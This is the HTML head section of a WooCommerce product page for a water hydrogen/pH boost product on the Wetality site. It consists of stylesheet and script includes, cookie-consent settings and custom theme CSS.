<link rel='stylesheet' id='contact-form-7-css' href='https://wetality.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='message-center-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernot-logged-in-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-not-logged-in.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerinbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-inbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centeroutbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-outbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerthread-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-thread.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerannouncements-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-announcements.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercompose-message-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-compose-message.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercontact-list-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-contact-list.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centersettings-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-settings.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernavigation-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-navigation.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercheckbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-checkbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerloader-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-loader.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernav_menu-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/nav-menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wc-category-price-css' href='https://wetality.com/wp-content/plugins/woocommerce-category-price/assets//css/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://wetality.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://wetality.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fawesome-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/font-awesome.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/bootstrap.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.carousel.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.theme.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='lightgallery-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/lightgallery.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='mmenu-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='mmenu-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-child-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wetality.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bsf-qvg-css' href='https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://wetality.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.3.0' media='all' />
<script src='https://wetality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#444","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#91bd09","button_2_button_hover":"#749707","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#e2e2e2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/wetality.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.3' id='cookie-law-info-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=de","wc_ajax_url":"\/de\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/wetality.com\/de\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://wetality.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/jgtbatss.js?ver=6.3.1' id='jgtbatss-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/bootstrap.min.js?ver=6.3.1' id='bootstrap-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/owl.carousel.min.js?ver=6.3.1' id='owl-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/lightgallery.js?ver=6.3.1' id='lightgallery-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.polyfills.js?ver=6.3.1' id='mmenu-polyfills-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.js?ver=6.3.1' id='mmenu-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.dataTables.js?ver=6.3.1' id='dataTables-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.cookie.js?ver=6.3.1' id='cookie-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://wetality.com/de/wp-json/" /><link rel="alternate" type="application/json" href="https://wetality.com/de/wp-json/wp/v2/product/106793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wetality.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.0.3" />
<link rel="canonical" href="https://wetality.com/de/product/water-hydrogen-ion-boost-ph-boost-aaf-smartship/" />
<link rel='shortlink' href='https://wetality.com/de/?p=106793' />
<link rel="alternate" type="application/json+oembed" href="https://wetality.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fde%2Fproduct%2Fwater-hydrogen-ion-boost-ph-boost-aaf-smartship%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wetality.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fde%2Fproduct%2Fwater-hydrogen-ion-boost-ph-boost-aaf-smartship%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_sl {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png); background-repeat: no-repeat;}
.qtranxs_flag_da {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://wetality.com/en/product/water-hydrogen-ion-boost-ph-boost-aaf-smartship/" rel="alternate" />
<link hreflang="sl" href="https://wetality.com/sl/product/water-hydrogen-ion-boost-ph-boost-aaf-smartship/" rel="alternate" />
<link hreflang="da" href="https://wetality.com/da/product/water-hydrogen-ion-boost-ph-boost-aaf-smartship/" rel="alternate" />
<link hreflang="de" href="https://wetality.com/de/product/water-hydrogen-ion-boost-ph-boost-aaf-smartship/" rel="alternate" />
<link hreflang="x-default" href="https://wetality.com/product/water-hydrogen-ion-boost-ph-boost-aaf-smartship/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Brand",
  "name": "Wetality",
  "url": "https://wetality.com/",
  "logo": "https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-270x270.jpg" />
		<style id="wp-custom-css">
			.single.single-post #main article header.entry-header,.archive.category #main article header.entry-header{display: block;}

.single.single-post #main article, body.archive.category #main article{margin-top: 35px;}

#cookie-law-info-bar span {
  font-size: 14px;
}

#cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

#six-for-free.delete-2divbg > div.upb_row_bg{background-color: #fff!important;}

body.page-id-10881 #main article,
body.page-id-10881 .content-area, 
body.page-id-10881 .site-main
{margin-bottom: 0px;}

body.page-template-template-autoship .wetalityInfo, body.page-template-template-autoship span.subscription-details{display:none;}

#site-header-cart .widget_shopping_cart .product_list_widget li {
	padding-left: 0em;
	padding: 0.7em 0;
}

@media screen and (min-width: 768px){
.site-header-cart:hover .widget_shopping_cart .product_list_widget{
		overflow-y: scroll;
		max-height: 400px;
		overflow-x: hidden;
	}
	.top-ten-tables {
    margin-top: 100px;
	}
	.nex-prev-arrows{display:none;}
}

.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 5px;
}
.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}

.three-products-in-row .by-button-wrap{margin-top: 15px;}

@media screen and (max-width: 767px){
	section.landing-page{padding-top: 0px;}
	.page-template-template-customer-invitation .l-main {
    margin-top: 0px;
}
	body.page-template-template-customer-invitation .shop-page-header {
    padding: 0px 0px 5px!important;
}
body.page-template-template-customer-invitation #registration-section {
    padding-top: 20px;
    margin-bottom: 10px;
}
	p.text-for-loyalty-p{    font-size: 20px;
    line-height: 23px;}
	.page-template-template-wetality-loyalty-page section.product-lists {
    margin-top: 15px;
}
	#blackweek-modal .modalPopupUpsell{
    top: 45%!important;
    height: 560px!important;
	padding-bottom: 10px;
	}
    
}

/*delete retail price from wetality air purifier*/
.single-product.postid-75170 .single_product_retail_price{display:none;}

.page-id-38011 .parent-triangle-div {
  left: 0px!important;
}

.page-id-38011 .woocommerce_promotion_badge_text {
  left: -7px!important;
	top: 24px!important;
}

.shipping-notification-bar{z-index: 100;}

p.download-agree img {
font-size: 21px;
}

/*delete after upadate style*/
/* new style 04.11 - for wetality business */

.new-wwpage-banner-section, .new-wnews-banner-section {
  /*background-image: url(./images/new-wway-bg.jpg);*/
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 800px;
  padding: 0px;
  height: 42vw;
  z-index: 2;
  margin-top: 70px;
  position: relative;
}

.new-wwpage-text-section {
  padding: 60px 0px 30px;
  color: #4A4949;
}

.new-way-style h1{
  font-size: 30px;
  line-height: 32px;
  font-family: 'Gotham-Book';
  margin-bottom: 5px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
  color: #4A4949;
}

.new-way-style h2{
  font-size: 22px;
  line-height: 26px;
  margin-bottom: 10px;
  margin-top: 15px;
  color: #4A4949;
}

.new-way-style p{
  color: #4A4949;
  font-weight: 300;
  font-size: 17px;
  line-height: 20px;
}

.new-way-style p b{
  font-family: 'Gotham-Book';
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
}

.new-wwpage-text-section .middle-img{
  width: 100%;
  margin: 20px auto 30px;
}

.wway-wetality-video img{
  width: 100%;
  margin: 0 auto;
}

.wway-wetality-video img:hover,
.wway-wetality-video img:active,
.wway-wetality-video img:focus{
  opacity: 0.7;
  cursor: pointer;
}

.new-wetality-news-page img.wnews-img{
  margin: 0 auto;
}

@media screen and (max-width: 767px){
  .new-wwpage-banner-section{
    margin-top: 0px;
  }
}

@media screen and (min-width: 1450px){
	body.home #content {
    margin-top: 70px;
}
}

@media screen and (max-width: 1450px) and (min-width: 768px){
  .logged-in .new-wetality-activity-page {
    margin-top: 118px;
  }
}

@media screen and (max-width: 992px) {
  .new-way-style h1 {
    font-size: 25px;
    line-height: 27px;
  }

  .new-way-style h2 {
    font-size: 19px;
    line-height: 22px;
  }

  .new-way-style p{
    font-size: 15px;
    line-height: 18px;
  }
  .activity-btn{font-size: 14px;}
  .activity-btn.gray-activity{margin-bottom: 10px;margin-top: 2px;padding: 6px 25px;}
}

@media screen and (max-width: 767px) {
  .new-wetality-activity-page, .news-activity-content {
    margin-top: 0px;
  }
  .new-wetality-activity-page .flex-div{flex-direction: column;}

}

section.new-wetality-activity-page.new-way-style {
  margin-top: 90px;
}

.woocommerce-MyAccount-content {
  width: 100%!important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet, .hidden-request-wire-transfer, .hidden-bonus {
  display: none;
}

.wallet-custom, .request-wire-transfer-custom, .bonus-custom{
  display: block;
}

.news-activity-content-hidden{display: block!important;}

.my_account_orders .button, .woocommerce-MyAccount-downloads .button{
  font-size: 12px!important;
  padding: 0 10px!important;
  margin: 5px 0 0 5px!important;
}

.my_account_orders .button.view::after{content: ""!important;}

#bank-funding-table:not( .has-background ) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {background: #CCC}
#bank-funding-table tbody tr:nth-child(2n+3) {background: #CCC}

.active-nav-li{background: #e8e8e8;}


#Glossary{display: block;}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks{width: 50%;}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}

.plan-download{
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area{top: 15%;}
#edit_section_id a.back-to-dealer-area, .add-personal-page a.back-to-dealer-area{top: 9%;}

a.back-to-dealer-area:hover {background: #872a0f;}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

/* delete*/
